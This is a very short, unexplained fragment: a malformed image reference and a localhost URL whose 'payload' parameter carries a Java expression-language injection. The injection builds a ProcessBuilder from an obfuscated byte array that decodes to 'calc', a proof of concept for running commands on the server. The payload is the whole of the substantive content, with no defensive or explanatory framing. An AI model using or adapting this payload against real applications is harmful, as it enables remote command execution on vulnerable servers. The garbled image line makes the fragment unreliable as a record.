 http://localhost:8080/fail2?payload=${new%20java.lang.ProcessBuilder(new%20java.lang.String(new%20byte[]{99,97,108,99})).start()}